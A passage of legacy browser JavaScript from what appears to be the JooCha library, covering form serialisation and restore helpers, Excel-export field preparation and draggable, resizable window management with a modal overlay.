                        switch (els[i].type) {
                        case 'reset':
                        case 'submit':
                        case 'button':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=els[i].value;
								if(FD)FD.append(els[i].name,els[i].value);
                                break;
                        }
                        break;
                }

        }

		if(type.toLowerCase()=="object")return rObj;
		if(type.toLowerCase()=="json")return JSON.stringify(rObj);
		if(FD && (type.toLowerCase()=="formdata"))return FD;
		
		//console.log(ret);
		//return q.join("&");
		
		return ret;
        
}

//------------------------------------------------------------------------------
function putFromSerialize(form,vJson,type) 
{
		var rObj;
		if((!type) || (type==undefined))type="json";
		try{
			if(typeof vJson=="object"){
				rObj=vJson;
			}else{
				rObj=JSON.parse(vJson);
			}
		}catch(e)
		{
			console.log("putFromSerialize wrong parameters:"+e);
			return "";
		}
		
        if(!form) return "";
        if(typeof form !=="object") 
		{
		    form=document.getElementById(form);
			if(!form) return "";
        }

		var i, j, q = [],ret="";
		
		var els={},rStat;
		var inps=form.getElementsByTagName("INPUT");
		var txta=form.getElementsByTagName("TEXTAREA");
		var slct=form.getElementsByTagName("SELECT");
		var btna=form.getElementsByTagName("BUTTON");
		
		var iPos=0;
		for(i=0;i<inps.length;i++){els[iPos]=inps[i];iPos++;}
		for(i=0;i<txta.length;i++){els[iPos]=txta[i];iPos++;}
		for(i=0;i<slct.length;i++){els[iPos]=slct[i];iPos++;}
		for(i=0;i<btna.length;i++){els[iPos]=btna[i];iPos++;}

        for (i = iPos - 1; i >= 0; i = i - 1) 
		{
                if (els[i] === undefined || els[i].name === "" )//|| els[i].disabled
				{
                        continue;
                }
				
				if(!rObj.hasOwnProperty(els[i].name))continue;
					
				rStat=false;
				if(rStat=els[i].getAttribute('data-remove'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}
				
				if(rStat=els[i].getAttribute('removed_status'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}

                switch (String(els[i].tagName).toUpperCase()) 
				{
				default:
                case 'INPUT':
                        switch (String(els[i].type).toLowerCase()) {
						case 'hidden':continue;
						case 'password':if(els[i].disabled)continue;
						default:
                        case 'text':
                        case 'button':
                        case 'reset':
                        case 'submit':
								els[i].value=rObj[els[i].name];
                                break;
                        case 'checkbox':
							if(rObj[els[i].name])
								els[i].checked=true;
							else
								els[i].checked=false;
                                break;
                        case 'radio':
                                if (els[i].value==rObj[els[i].name]) {
										els[i].checked=true;
                                }
                                break;
								
                        }
                        break;
                        case 'file':
                        break; 
                case 'TEXTAREA':
						els[i].value=rObj[els[i].name];
						try{
						if(els[i].id && GlobalEventList && GlobalEventList[els[i]] && GlobalEventList[els[i]]["change"] && GlobalEventList[els[i]]["function"])
							GlobalEventList[els[i]]["function"](els[i]);
						}catch(e){console.log(e);}
                        break;
                case 'SELECT':
                        switch (els[i].type) {
                        case 'select-one':
								var opts=els[i].getElementsByTagName("option");
								for(var b=0;b<opts.length;b++){
									if(opts[b].value==rObj[els[i].name])
									{
										opts[b].selected=true;
										break;
									}
								}
                                break;
                        case 'select-multiple':
								if(Array.isArray(rObj[els[i].name]))
								{
									for (j = els[i].options.length - 1; j >= 0; j = j - 1)
									{
										for(k=0;k<rObj[els[i].name].length;k++)
										{
											if(els[i].options[j].value==rObj[els[i].name][k]){
												els[i].options[j].selected=true;
												break;
											}
										}
									}
								}
                                break;
                        }
                        break;
                case 'BUTTON':
                        switch (els[i].type) {
                        case 'reset':
                        case 'submit':
                        case 'button':
								els[i].value=rObj[els[i].name];
                                break;
                        }
                        break;
                }

        }

		return true;
        
}


//------------------------------------------------------------------------------
//==========
//bechdvis cin, parametrebi daalagos excelshi gadasatani
//==========
function preFormPrint(stl,AFields,Drafts)
{
    var oSX=document.getElementById('SX');
	var oHR=document.getElementById('HR');
	var vHR='';
	var r=AFields,onw,oxl;
	var elrowbox,element,elxlsx;
	oSX.value=Drafts;
    
	for(var pob in r)
	{
	    if(!Array.isArray(r[pob]))continue;
		
	    try{
		
		if(!document.getElementById(pob+'_xlsx'))
		{

		    onw=document.createElement('INPUT');

			onw.id=pob+'_xlsx';
			onw.name=pob+'_xlsx';
			onw.type='hidden';
			oSX.appendChild(onw);

			
		    oxl=document.createElement('INPUT');
			oxl.id=pob+'_xlsx_XLSField';
			oxl.name=pob+'_xlsx_XLSField';
			oxl.type='hidden';
			oSX.appendChild(oxl);
		}
		
		elrowbox=document.getElementById(r[pob][0]+'_rowbox');
		element=document.getElementById(r[pob][0]);
		elxlsx=document.getElementById(pob+'_xlsx');
		
		if(elxlsx)
			if(element)
			{
				elxlsx.value=element.value;
				document.getElementById(pob+'_xlsx_XLSField').value=r[pob][1];
				if(r[pob][3])
				{
					var cmd=r[pob][3];
					if(cmd)
					{
						if(r['name'])cmd=r[pob][3].replace(/local/gi,r['name']);
						eval(cmd);
					}
				}
			}
			else jcLog('Error on input field: '+r[pob][0]+'; ');
		else  jcLog('Error on XLSField: '+pob+'_xlsx;');

		if(elrowbox)
			if(r[pob].length>=2 && r[pob][2]=='hidden')
			{
				elrowbox.style.display='none';
				elrowbox.style.visibility='hidden';
				if(r[pob][1])vHR=vHR+' '+str2Int(r[pob][1])+',';
			}else
			{
				if(elrowbox.tagName.toUpperCase()=='TR')
				{
					elrowbox.style.display='table-row';
				}else
				if(elrowbox.tagName.toUpperCase()=='TD')
				{
					elrowbox.style.display='table-cell';
				}else
				{
					elrowbox.style.display='inline-block';
				}
				elrowbox.style.visibility='visible';
			}
		
		}
		catch(e)
		{
		  alert('Error on field: '+pob+'; '+r[pob][0]+';');
		}
	}
	
	if(oHR)oHR.value=vHR;
}

//------------------------------------------------------------------------------
function formAutoRegister(objControl)
{
	if(typeof objControl != "object")objControl=document.getElementById(objControl);
	var els=objControl.getElementsByTagName("input");
	
	var isFill=0;
	for(var i=0;i<els.length;i++){
               if(els[i].value.length>0){isFill=true;}
               AddEventOnObject(els[i],"change",function(){formAutoRegister(objControl);});
        }
	
	if(isFill)
		delClass(objControl,"onlyMe");
	else
		addClass(objControl,"onlyMe");
		
}
//------------------------------------------------------------------------------
//------------------------------------------------------------------------------
//------------------------------------------------------------------------------
function formToClipboard(formName)
{
	var rObj=serialize(formName,"json");
	//if(rObj)
}
//------------------------------------------------------------------------------
function formRestoreFromClipboard(formName)
{

}
//------------------------------------------------------------------------------
function formReclear(formName){
	var rObj=serialize(formName,"object");

}

//------------------------------------------------------------------------------

/* jc_window.js */

/**
 * HTML DOM Window - JavaScript JooCha Library
 *
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.3.1
 *
 * See usage examples at http://joocha.com/examples
 */
var DivObjectSystemName='WindowsJCSystem';
var SaveX=5;
var SaveY=5;
var SaveRealX=5;
var SaveRealY=5;
var _RESIZING_PROCESSING=false;

var SaveMove=false;
var SaveResize=false;
var VTimTim=0;
var RESIZINGOBJECTNM=0;
var SelfDocument,ParentDocument;
var SelfWindow,ParentWindow;
var FireHandleParent=0;

var GLOBWINOBJSTARTINDEX=50000;
var GLOBWINOBJCOUNTER=GLOBWINOBJSTARTINDEX;
var GLOBWINOBJNAME='movobjwin';
var GLOBWINOBJWIDTH='800px';
var GLOBWINOBJHEIGHT='500px';
var GLOBWINOBJTOP='25px';
var GLOBWINOBJLEFT='25px';

var GLOBWINOBJCLASS="";//JCWinHeader, JCWinBody,JCWinBottom
var GLOBWINOBJTOPBUTTON;
var GLOBWINOBJTOPLEFT="";
var GLOBWINDOWNAME='Window Name';
var GLOBWINOBJTOPRIGHT="";

var GLOBWINOBJMIDLEFT="";
var GLOBWINOBJMIDMIDDLE="";
var GLOBWINOBJMIDRIGHT="";


var GLOBWINOBJBOTLEFT="";
var GLOBWINOBJBOTMIDDLE="";
var GLOBWINOBJBOTRIGHT="";

var GlobalWinResizingObject;
var GlobalWinResizingClientArea;
var GlobalWinResizingHTMLValue;
var GlobalWinResizingLaterValue;
var GlobalWinResizingHTMLMethod;
var GlobalWinResizingX;
var GlobalWinResizingY;
var GlobalWinResizingW;
var GlobalWinResizingH;

var GWRStpX;
var GWRStpY;
var GWRStpW;
var GWRStpH;
var GWRStep=10;
var GWRAchka=1.1;
var GWRIndex=0;
var GWRInterval=0;
//----------------------------------------------------------------------
//--------------------------------------------------------
function GetWithZoomParam(pp)
{
    var W2=pp+"_";
    if((W2.indexOf("px")>0) || 
    (W2.indexOf("cm")>0) || 
    (W2.indexOf("mm")>0) || 
    (W2.indexOf("in")>0) || 
    (W2.indexOf("pt")>0) || 
    (W2.indexOf("pc")>0) || 
    (W2.indexOf("%")>0)
    )return pp;

return (pp+"px");
}
//--------------------------------------------------------
function GetZoomType(pp)
{
    var W2=pp+"_";
    if(W2.indexOf("px")!=-1)return "px"; 
    if(W2.indexOf("cm")!=-1)return "cm"; 
    if(W2.indexOf("mm")!=-1)return "mm"; 
    if(W2.indexOf("in")!=-1)return "in"; 
    if(W2.indexOf("pt")!=-1)return "pt"; 
    if(W2.indexOf("pc")!=-1)return "pc"; 
    if(W2.indexOf("%")!=-1)return "%"; 

return "";
}
//--------------------------------------------------------
function ZoomPlus(size,plus)
{
  if(!size)size='0px';
  if(size.toLowerCase()=='inherit'){
    var s='-';
    if(parseFloat(plus)>=0)s='+';
	return 'calc(100% '+s+' '+Math.abs(parseFloat(plus))+GetZoomType(plus)+')';
  }
  var t=GetZoomType(size);
  if(!plus)plus=0;
  var pt=GetZoomType(plus);
  if(t!=pt && t!='' && pt!=''){
    var s='-';
    if(parseFloat(plus)>=0)s='+';
	return 'calc('+size+' '+s+' '+Math.abs(parseFloat(plus))+GetZoomType(plus)+')';
  }
  
  var s=String(parseFloat(size)+parseFloat(plus));
  return String(s+t); 
}
//--------------------------------------------------------
function ZoomMinus(size,plus)
{
  return ZoomPlus(size,'-'+plus);
}
//--------------------------------------------------------
function GWZP(W2)
{
return GetWithZoomParam(W2);
}
//--------------------------------------------------------
function getScrollPos() 
{
return {'x': window.pageXOffset ? window.pageXOffset : document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft, 'y': window.pageYOffset ? window.pageYOffset : document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop}
};
//--------------------------------------------------------
function jc_getComputedStyle(obj){
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(obj, null);
	} else {
		computedStyle = obj.currentStyle
	}
return computedStyle;
}
//--------------------------------------------------------	
function GetObjectZoomParameters(obj,o2,wthscroll)
{
if((obj == null || obj == undefined || !obj)&&(o2==null || o2 == undefined || !o2))return null;
if(typeof obj!=="object")if(document.getElementById(obj))obj=document.getElementById(obj);
var RW="0",RH="0",RL=0,RT=0;
var etapW=0,etapH=0;
var scrollW=0,scrollH=0;

if(!wthscroll)wthscroll=0;
/// Width
var osw=0;
if(obj && obj!=undefined)
{
	if(obj.style)parseInt(obj.style.width+' ');
	if(obj.style)if((BrowserType==1) || (BrowserType=2)) if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.style.pixelWidth){RW=obj.style.pixelWidth+'_';etapW++;}
	if(wthscroll)if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.scrollWidth){RW=obj.scrollWidth+'_';etapW++;}
	if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.offsetWidth){RW=obj.offsetWidth+'_';etapW++;}
	if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.clientWidth){RW=obj.clientWidth+'_';etapW++;}
	if(obj.style)if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(obj.style.width){RW=obj.style.width+'_';etapW++;}
}
if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))
{
    RW="0";etapW++;//6
    if(o2 && o2!=undefined){
    if(wthscroll)if(o2.scrollWidth){RW=o2.scrollWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(o2.offsetWidth){RW=o2.offsetWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw))if(o2.clientWidth){RW=o2.clientWidth+'_';etapW++;}
    if(!parseInt(RW) || (RW.indexOf('%')>0) || (parseInt(RW)==osw)){RW="0";etapW++;}
    };
}


/// Height
var osh=0;
if(obj && obj!=undefined)
{
	if(obj.style)parseInt(obj.style.height+' ');
	if(obj.style)if((BrowserType==1) || (BrowserType=2)) if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.style.pixelHeight){RH=obj.style.pixelHeight+'_';etapH++;}
	if(wthscroll)if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.scrollHeight){RH=obj.scrollHeight+'_';etapH++;}
	if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.offsetHeight){RH=obj.offsetHeight+'_';etapH++;}
	if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.clientHeight){RH=obj.clientHeight+'_';etapH++;}
	if(obj.style)if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(obj.style.height){RH=obj.style.height+'_';etapH++;}
}	
if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))
{
     RH="0";etapH++;
     if(o2 && o2!=undefined){
     if(wthscroll)if(o2.scrollHeight){RH=o2.scrollHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(o2.offsetHeight){RH=o2.offsetHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh))if(o2.clientHeight){RH=o2.clientHeight+'_';etapH++;}
     if(!parseInt(RH) || (RH.indexOf('%')>0) || (parseInt(RH)==osh)){RH="0";etapH++;}
     }
}

//alert(obj+' '+obj.scrollHeight+' '+obj.offsetHeight+' '+obj.clientHeight+' ');
RW=parseInt(RW);
RH=parseInt(RH);

var pob=obj;
while(pob)
{
   RL+=pob.offsetLeft;
   RT+=pob.offsetTop;
   pob=pob.offsetParent;
}


var zoom={x:'0', y:'0', width:'100%', height:'100%', etapH:'0', etapW:'0', scrollW:'0', scrollH:'0',clientWidth:'0', clientHeight:'0', 'scrollLeft': window.pageXOffset ? window.pageXOffset : document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft, 'scrollTop': window.pageYOffset ? window.pageYOffset : document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop};
if(RW)zoom.width=RW;
if(RH)zoom.height=RH;
zoom.x=GWZP(RL);
zoom.y=GWZP(RT);
zoom.etapW=etapW;
zoom.etapH=etapH;

zoom.scrollW=parseInt(RW);
if(obj)zoom.scrollW=Math.max(zoom.scrollW,obj.scrollWidth);
if(o2)zoom.scrollW=Math.max(zoom.scrollW,o2.scrollWidth);

zoom.scrollH=parseInt(RH);
if(obj)zoom.scrollH=Math.max(zoom.scrollH,obj.scrollHeight);
if(o2)zoom.scrollH=Math.max(zoom.scrollH,o2.scrollHeight);

zoom.width=GWZP(zoom.width);
zoom.height=GWZP(zoom.height);

if(o2 && obj)
{
	zoom.clientWidth=parseInt(obj.clientWidth || o2.clientWidth);
	zoom.clientHeight=parseInt(obj.clientHeight || o2.clientHeight);
}
else
if(o2)
{
	zoom.clientWidth=parseInt(o2.clientWidth);
	zoom.clientHeight=parseInt(o2.clientHeight);
}
else
if(obj)
{
	zoom.clientWidth=parseInt(obj.clientWidth);
	zoom.clientHeight=parseInt(obj.clientHeight);
}


return zoom;
}
//-------------------
function GetObjectCoords(element,o2)
{
return GetObjectZoomParameters(element,o2);
}
//-------------------
function GetDivCoords(divId)
{
	var doc=SelfDocument;
	if(FireHandleParent)doc=ParentDocument;
	return GetObjectZoomParameters(divId,doc.documentElement,1);
}
//---------------------------
function adjustRows(ta)
{
  zobj=GetObjectCoords(ta.parentNode)
  ta.rows=Math.round(parseInt(zobj.height)/20);
}
//-------------------
function initDocument(){return GetDocument();};
function GetDocument()
{
SelfWindow=window.self;
ParentWindow=window.parent;
if(window.self)
      SelfDocument=window.self.document;
if(window.parent)
      ParentDocument=window.parent.document;
if(!SelfDocument) SelfDocument=document;
return SelfDocument;
}
//-------------------------
function IFrameResizeByContent(frmnm)
{
if(!frmnm)return '';
var obj=frmnm;
if(typeof obj!=="object")obj=document.getElementById(frmnm);
if(typeof obj!=="object")return '';
obj.style.height='100%';
obj.style.width='100%';
    var gcs=GetFrameZoom(obj);
    obj.style.width=ZoomPlus(gcs.width);
    obj.style.height=ZoomPlus(gcs.height,125);
	//obj.style.overflow='hidden';
}
//-------------------------
function fitAroundByParent(frmnm)
{
if(!frmnm)return false;
var obj=frmnm;
if((typeof obj)!=="object")obj=document.getElementById(frmnm);
if(!obj)return false;
if((typeof obj)!=="object")return false;

	var par=obj.parentElement || par.parentNode;
	obj.style.height='100%';
	obj.style.width='100%';
	
    var gcs=GetObjectCoords(par);
    obj.style.width=ZoomPlus(gcs.width,0);
    obj.style.height=ZoomPlus(gcs.height,0);
	//obj.style.overflow='hidden';
return true;	
}
//-------------------------
function currentSizeToFixed(frmnm)
{
	if(!frmnm)return '';
	var obj=frmnm;
	if(typeof obj!=="object")obj=document.getElementById(frmnm);
	if(typeof obj!=="object")return '';
    var gcs=GetObjectCoords(obj);
    obj.style.width=ZoomPlus(gcs.width,0);
    obj.style.height=ZoomPlus(gcs.height,0);
	//obj.style.overflow='hidden';

}
//-------------------------
function parentSizeToFixed(frmnm)
{
	if(!frmnm)return '';
	var obj=frmnm;
	if(typeof obj!=="object")obj=document.getElementById(frmnm);
	if(typeof obj!=="object")return '';
	var par=obj.parentElement || par.parentNode;
	currentSizeToFixed(par);
}

//----------------------------
function AlphaMainWin(opc,evoc)// 0..1, event onclick;
{
var doc=SelfDocument;
var win=SelfWindow;

if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}
    var objall=doc.getElementsByTagName('select');
    if(!objall)objall=doc.body.all;

    if(BrowserType==1)
    for(var i=0;i<objall.length;i++)
    {
        if((objall[i].tagName.toUpperCase()=='SELECT') || (objall[i].tagName.toUpperCase()=='INPUT'))
             {objall[i].style.display='none';/*objall[i].style.visibility='hidden';*/}
    }

	//doc.body.style.overflow='hidden';
    //doc.body.className="dark";
    var gcs=GetObjectZoomParameters(doc.body,doc.documentElement,1);
	//var zoom=getWinMaximizeCoords();
//alert(gcs.height+"__"+gcs.etapH);
    var oDiv=doc.createElement("DIV");
    oDiv.className='darkBackWindow';
    oDiv.UNSELECTABLE=true;
    oDiv.style.position='fixed';
	oDiv.style.zIndex=10;
    oDiv.style.left=0;
    oDiv.style.top=0;
    oDiv.style.bottom=0;
    oDiv.style.right=0;
	oDiv.style.owerflow='auto';

    //oDiv.style.width=0;
    oDiv.style.height=ZoomPlus(gcs.height,25);
    oDiv.style.float='left';
    oDiv.style.clear='none';
    oDiv.style.border='none';
    oDiv.style.margin=0;
    oDiv.style.padding=0;
    oDiv.style.background='#000';
    var opcval=(1-opc);
    if(opcval<0)opcval=0;
    if(opcval>1)opcval=1;

    if(BrowserType==1)
    oDiv.style.filter="alpha(opacity="+(opcval*100)+")";
    else
    oDiv.style.opacity=opcval;

    if(evoc)AddEventByString(oDiv,'click',"WinRemoveObject(this);"+evoc);
	else AddEventByString(oDiv,'click',"WinRemoveObject(this);ShowNormalMainWin();");

    doc.body.appendChild(oDiv);

}
//----------------------------
function ShowNormalMainWin()
{

    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var objall=doc.getElementsByTagName('select');
    if(!objall)objall=doc.body.all;
	
	//doc.body.style.overflow='visible';

    try{
        if(BrowserType==1)
        for(var i=0;i<objall.length;i++)
        {
            if((objall[i].tagName.toUpperCase()=='SELECT') || (objall[i].tagName.toUpperCase()=='INPUT'))
                 {objall[i].style.display='block';/*objall[i].style.visibility='display';*/}
        }
    }catch(e){};

    try{
        //  doc.body.style.backgroundColor='#FFFFFF';
       // doc.body.className="";
          if(doc.body.filters)
             doc.getElementById('MainDocument').style.filter="";
          else
             doc.getElementById('MainDocument').style.opacity='';
    }catch(e){};


    objall=doc.body.childNodes;
    for(var i=0;i<objall.length;i++)
    if(objall[i].className=='darkBackWindow')
    {
        WinRemoveObject(objall[i]);
    };//else if(objall[i].className);//alert( 'test'+objall[i].className);

    //doc.getElementById('MainDocument').unselectable=0;
    //doc.getElementById('MainDocument').disabled=0;

}
//--------------------------
function StartTimerResizing()
{
	var doc=SelfDocument;
	var win=SelfWindow;
	if(FireHandleParent)
	{
	  doc=ParentDocument;
	  win=ParentWindow;
	}
	
	var th=doc.getElementById(RESIZINGOBJECTNM);
	var crd=GetObjectCoords(th);
	var xWidth=parseInt(MouseX)-parseInt(crd.x)+doc.body.scrollLeft;
	var yHeight=parseInt(MouseY)-parseInt(crd.y)+doc.body.scrollTop;

	if(xWidth<100)xWidth=100;
	if(yHeight<50)yHeight=50;

	xWidth+=7;
	yHeight+=5;

	var thbar=doc.getElementById(RESIZINGOBJECTNM+"_bottombar");
	thbar.innerHTML=xWidth + " X "+yHeight;

	th.style.width=xWidth;
	th.style.height=yHeight;
	SaveRealX=MouseX;
	SaveRealY=MouseY;
}

function StartResizing(objnm)
{
    RESIZINGOBJECTNM=objnm;
    SaveRealX=MouseX;
    SaveRealY=MouseY;
   if(VTimTim)clearInterval(VTimTim);
   _RESIZING_PROCESSING=true;
   VTimTim=setInterval('StartTimerResizing()',100);
}

function StopResizing()
{
    clearInterval(VTimTim);
    VTimTim=0;
	_RESIZING_PROCESSING=false;
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    var thbar=doc.getElementById(RESIZINGOBJECTNM+"_bottombar");
    thbar.innerHTML="_____";
}

function StopDraging()
{
    clearInterval(VTimTim);
	_RESIZING_PROCESSING=false;
}

function WinRemoveObject(obj)
{
     var par=obj.parentNode;
     if(par)
     {
          par.removeChild(obj);
          return true;
     }
return false;
}

function WinRemoveById(objnm)
{
var doc=SelfDocument;   //New
if(FireHandleParent)doc=ParentDocument; //New

     var obj=doc.getElementById(objnm);
     if(!obj)return false;
     return WinRemoveObject(obj);
}

function winresize(thnm,x,y,w,h)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
        var obj=doc.getElementById(thnm);
        if(obj)
        {
		   obj.style.top=GWZP(y);
		   obj.style.left=GWZP(x);
		   obj.style.width=GWZP(w);
		   obj.style.height=GWZP(h);
		   var dtd=doc.getElementById(thnm+"_ca_td");
		   var dca=doc.getElementById(thnm+"_ca");
  		   if(dtd && dca)
  		   {
     		   var crd=GetObjectZoomParameters(dtd,doc.documentElement,1);
	 		   //dca.style.height=crd.height;
	 		   //dca.style.width=crd.width;
		     }
			fitAroundProcess();
        }
   }


}

function winmaximize(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
        var obj=thnm;if(typeof thnm=="string")obj=doc.getElementById(thnm);
		var dsz=obj.getAttribute("data-size");
		
		if(dsz=="maximize"){winminimize(thnm);return false;}
		
        if(obj)
        {
		   var objMain=doc.getElementById('MainDocument') || doc;//.body || doc;
				
			var stdSize=GetObjectCoords(obj);
			var crd=GetObjectCoords(objMain,objMain.documentElement);

			obj.setAttribute("data-standard-rect-json",JSON.stringify(stdSize));
			obj.setAttribute("data-size","maximize");
				
			var topY=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop));
			var y=topY+15+'px';
			var x='25px';
			var w=(parseInt(crd.width)-50)+'px';
			var h=Math.max(parseInt(crd.height),topY-30)+'px';
			//var h=(parseInt(crd.height)-30)+'px';
			winresize(thnm,x,y,w,h);
			//WinSetPos((parseInt(crd.width)-parseInt(GLOBWINOBJWIDTH))/2+'px',Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+15+'px');/* (parseInt(crd.height)-parseInt(GLOBWINOBJHEIGHT))/2*/
			
        }
   }
return true;
}

function getWinMaximizeCoords()
{
	var doc=SelfDocument;
	var zoom={x:'0', y:'0', w:'100%', h:'100%'};
	if(FireHandleParent)doc=ParentDocument;
	var objMain=doc.getElementById('MainDocument') || doc;
    var crd=GetObjectCoords(objMain,objMain.documentElement);
	var topY=Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop));
	zoom.y=topY+15+'px';
	zoom.x='25px';
	zoom.w=(parseInt(crd.width)-50)+'px';
	zoom.h=Math.max(parseInt(crd.height),topY-30)+'px';
return zoom;
}

function winminimize(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {

        var obj=thnm;if(typeof thnm=="string")obj=doc.getElementById(thnm);
		
		var dsz=obj.getAttribute("data-size");
		if(dsz=="minimize"){winmaximize(thnm);return false;}
		
        if(obj)
        {
		   var objMain=doc.getElementById('MainDocument') || doc;
           var crd=GetObjectCoords(objMain,objMain.documentElement);
		   
		   var stdSize=obj.getAttribute("data-standard-rect-json");
		   obj.setAttribute("data-size","minimize");
		   if(stdSize)
		   {
				stdSize=JSON.parse(stdSize);
				console.log(stdSize);
		   
				var y=stdSize.y;// '25px';
				var x=stdSize.x;//'25px';
				var w=stdSize.width;//'200px';
				var h=stdSize.height;//'50px';
				winresize(thnm,x,y,w,h);
			}else
			{
				var y='25px';
				var x='25px';
				var w='200px';
				var h='50px';
				winresize(thnm,x,y,w,h);
			
			}
        }
   }

}

function winclose(thnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
    if(thnm)
    {
		var obj=thnm;
		if((typeof thnm) != "object")
		{
			var obj=doc.getElementById(thnm);
		}

        if(obj)
        {
			ShowNormalMainWin(doc);
			clearInterval(VTimTim);
			_RESIZING_PROCESSING=false;
			
			try{
				obj.remove();
			}catch(e)
			{
				var par=obj.parentNode;
				par.removeChild(obj);
			}
        }
		thnm=0;
   }
return thnm;
}


function WinParamSetDefault()
{
/*	  GLOBWINOBJSTARTINDEX=500;
      GLOBWINOBJNAME='movobjwin';
      GLOBWINDOWNAME='Window Name';
      GLOBWINOBJWIDTH='800px';
      GLOBWINOBJHEIGHT='500px';
      GLOBWINOBJTOP='25px';
      GLOBWINOBJLEFT='25px';
	  */
}

function WinSetName(nmm)
{
   GLOBWINDOWNAME=nmm;  
}


function WinSetPos(left,top)
{
      GLOBWINOBJTOP=GWZP(top);
      GLOBWINOBJLEFT=GWZP(left);
}

function WinSetZoom(wd,hg)
{
      GLOBWINOBJWIDTH=GWZP(wd);
      GLOBWINOBJHEIGHT=GWZP(hg);
}

function WinParamSetSize(left,top,wd,hg)
{
      WinSetPos(left,top);
      WinSetZoom(wd,hg);
}

function WinSetPosByObject(objnm)
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj=doc.getElementById(objnm);
//alert(window.self.document.getElementById(objnm).tagName);
//alert(window.frames[0].document.getElementById(objnm)+" -4 "+objnm);
var crd=GetObjectCoords(obj);
var left,top;
    WinSetPos(crd.x,crd.y);
}

function WinSetCenter()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj=doc.getElementById('MainDocument') || doc;
var crd=GetObjectCoords(obj,obj.documentElement);
//alert(crd.width);
     WinSetPos((parseInt(crd.width)-parseInt(GLOBWINOBJWIDTH))/2+'px',Math.max(parseInt(doc.body.scrollTop),parseInt(doc.documentElement.scrollTop))+100+'px');/* (parseInt(crd.height)-parseInt(GLOBWINOBJHEIGHT))/2*/
}


function WinFindFreeID()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
       if(!doc.getElementById(GLOBWINOBJNAME+i))
      {
           return i;
      }
  };
  GLOBWINOBJCOUNTER++;
  return GLOBWINOBJCOUNTER;
}

function WinGetClickZIndexEx()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var obj;

   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
      if(obj=doc.getElementById(GLOBWINOBJNAME+i))
      {
           obj.style.zIndex=obj.style.zIndex-1;
      };
  };
  
  return GLOBWINOBJCOUNTER;
}

function WinGetClickZIndex(thnm)
{
  var doc=SelfDocument;
  if(FireHandleParent)doc=ParentDocument;
  
  var th=doc.getElementById(thnm);
  if(th)th.style.zIndex=WinGetClickZIndexEx();
}


function GetActiveWin()
{
var doc=SelfDocument;
if(FireHandleParent)doc=ParentDocument;
var topwin=0,mxz=0,obj;

   for(var i=GLOBWINOBJSTARTINDEX;i<=GLOBWINOBJCOUNTER;i++)
   {
       if(obj=doc.getElementById(GLOBWINOBJNAME+i))
      {
           if(mxz<obj.style.zIndex)
           {
                  mxz=obj.style.zIndex;
                  topwin=obj;
           }
      };
  };

return topwin;
}

function CloseActiveWin(act)
{
   if(act){FireHandleParent=act;ParentWindow.CloseActiveWin(0);return ;}

   var kobj=GetActiveWin();
   if(kobj)
   {
        winclose(kobj.id);
   }
}
//------------------------------------------------------------------
function JCWinOnResizeCodeEx(objnm)
{
  return " onmousedown=\"StartResizing('"+objnm+"');event.returnValue=0;\" onmouseup=\"StopResizing();event.returnValue=0;\"  onmousemove=\"event.returnValue=0;\"  ";
}

function JCWinOnResizeCode(objnm)
{
